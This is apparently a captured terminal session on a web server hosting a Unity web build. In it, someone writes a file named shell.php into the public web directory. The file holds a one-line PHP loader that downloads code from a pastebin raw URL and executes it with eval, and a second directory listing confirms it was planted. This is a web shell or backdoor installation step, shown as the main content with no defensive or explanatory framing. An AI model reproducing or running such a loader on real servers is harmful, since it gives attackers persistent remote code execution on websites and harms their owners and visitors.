 /home/pamz3d/public_html/unity$ ls
Argon
Build
Child Labor-Video.ogv
TemplateData
default.php
index.html
sqlconnect
/home/pamz3d/public_html/unity$ echo '<?php eval("?>".file_get_contents("https://pastebin.com/raw/CurQrH1a")); ?>' > shell.php
/home/pamz3d/public_html/unity$ ls
Argon
Build
Child Labor-Video.ogv
TemplateData
default.php
index.html
shell.php
sqlconnect